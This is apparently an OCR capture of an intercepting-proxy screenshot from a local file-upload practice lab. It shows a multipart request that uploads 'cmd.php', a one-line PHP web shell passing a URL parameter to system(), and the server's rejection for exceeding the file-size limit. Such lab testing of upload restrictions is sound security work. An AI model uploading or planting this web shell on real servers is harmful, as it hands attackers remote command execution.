 Request
Pretty Raw Hex
\n
9 Content-Length: 505
10 Origin: http://localhost:9001
11 DNT: 1
12 Sec-GPC: 1
13 Connection: close
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Priority: u=0, i
20
21 -----------------------------3894419842387152588523753915​47
22 Content-Disposition: form-data; name="MAX_FILE_SIZE"
23
24 20
25 -----------------------------389441984238715258852375391547
26 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.php"
27 Content-Type: application/x-php
28
29 <?php
30 system($_GET['cmd'])
31 ?>
32
33 -----------------------------389441984238715258852375391547
Response
Pretty Raw Hex Render
File upload
Restriction: file size
Seleccionar archivo Sin archivos seleccionados
Upload
Sorry, File size is greater than MAX_FILE_SIZE.